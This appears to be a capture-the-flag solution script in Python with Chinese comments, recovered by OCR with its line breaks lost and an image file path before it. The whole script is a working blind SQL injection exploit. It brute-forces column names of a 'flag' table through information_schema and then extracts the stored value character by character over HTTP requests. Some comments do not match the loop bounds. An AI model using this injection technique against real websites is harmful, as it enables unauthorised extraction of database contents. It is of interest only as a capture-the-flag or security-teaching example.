def column_name(): list = [] for k in range(0,3): #判断表里最多有4个字段 name='' for j in range(1,9): #判断一个 字段名最多有9个字符组成 for i in 'sqcwertyuioplkjhgfdazxvbnm': url=urlOPEN+'if(substr((select column_name from information_schema.columns where table_name="flag"and table_schema= database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' %(k,j,i) r=requests.get(url) if mark in r.text: name=name+i break list.append(name) print ('column_name:',list) column_name() def get_data(): name='' for j in range(1,50): #判断一个值最多有51个字符组成 for i in range(48,126): url=urlOPEN+'if(ascii(substr((select flag from flag),%d,1))=%d,1,(select table_name from information_schema.tables))' %(j,i) r=requests.get(url) if mark in r.text: name=name+chr(i) print(name) break print ('value:',name) get_data()